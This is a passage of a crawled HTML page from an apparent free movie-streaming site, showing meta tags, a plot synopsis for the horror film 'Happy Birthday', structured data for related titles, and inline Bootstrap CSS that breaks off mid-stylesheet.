

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/happy-birthday-1630855664/
body_size: 26710
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Happy Birthday For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Happy Birthday For Free Online | 123movies.com"><meta name=twitter:title content="Watch Happy Birthday For Free Online | 123movies.com"><meta itemprop=name content="Watch Happy Birthday For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A young student comes to grips with her gruesome past when her college friends take her to a &lsquo;haunted&rsquo; house on the edge of town. The coeds find themselves at the wrong place at the wrong time as an escaped killer is holed up in the house."><meta itemprop=description content="A young student comes to grips with her gruesome past when her college friends take her to a &lsquo;haunted&rsquo; house on the edge of town. The coeds find themselves at the wrong place at the wrong time as an escaped killer is holed up in the house."><meta property="og:description" content="A young student comes to grips with her gruesome past when her college friends take her to a &lsquo;haunted&rsquo; house on the edge of town. The coeds find themselves at the wrong place at the wrong time as an escaped killer is holed up in the house."><meta name=twitter:description content="A young student comes to grips with her gruesome past when her college friends take her to a &lsquo;haunted&rsquo; house on the edge of town. The coeds find themselves at the wrong place at the wrong time as an escaped killer is holed up in the house."><base href=https://123moviesfun.is/movie/happy-birthday-1630855664/><link rel=canonical href=https://123moviesfun.is/movie/happy-birthday-1630855664/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/happy-birthday-1630855664/"><meta name=twitter:url content="https://123moviesfun.is/movie/happy-birthday-1630855664/"><meta property="og:url" content="https://123moviesfun.is/movie/happy-birthday-1630855664/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/happy-birthday-1630855664.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/happy-birthday-1630855664.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/happy-birthday-1630855664.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/happy-birthday-1630855664.jpg"><meta property="og:updated_time" content=2023-08-27T14:41:54Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Happy Birthday for Free Online | 123movies","description":"A young student comes to grips with her gruesome past when her college friends take her to a \u0026lsquo;haunted\u0026rsquo; house on the edge of town. The coeds find themselves at the wrong place at the wrong time as an escaped killer is holed up in the house.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/happy-birthday-1630855664.jpg"],"uploadDate":"2023-08-27","duration":"PT1H30M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/resisting-roots-1630853742\/","name":"Resisting Roots","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/resisting-roots-1630853742.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Louise Alston"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630853742"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/he-s-watching-you-1630860621\/","name":"He\u0027s Watching You","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/he-s-watching-you-1630860621.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jordon Foss"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630860621"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/mother-of-flies-1630860617\/","name":"Mother of Flies","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/mother-of-flies-1630860617.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"John Adams"},{"@type":"Person","name":"Zelda Adams"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630860617"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-activated-man-1630860601\/","name":"The Activated Man","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-activated-man-1630860601.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Nicholas Gyeney"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630860601"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/cannibal-mukbang-1630860578\/","name":"Cannibal Mukbang","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/cannibal-mukbang-1630860578.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Aimee Kuge"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630860578"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/sweet-meats-1630860572\/","name":"Sweet Meats","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/sweet-meats-1630860572.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ricky Glore"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630860572"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/killer-whale-1630860570\/","name":"Killer Whale","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/killer-whale-1630860570.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jo-Anne Brechin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630860570"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shadow-death-1630860574\/","name":"Shadow Death","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shadow-death-1630860574.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Chris Spinelli"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630860574"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/death-name-1630860569\/","name":"Death Name","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/death-name-1630860569.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Rei"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630860569"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/we-re-not-safe-here-1630860568\/","name":"We\u0027re Not Safe Here","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/we-re-not-safe-here-1630860568.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Solomon Gray"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630860568"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/feral-female-1630860561\/","name":"Feral Female","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/feral-female-1630860561.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jared Masters"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630860561"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/anaconda-1630860538\/","name":"Anaconda","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/anaconda-1630860538.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tom Gormican"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630860538"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: 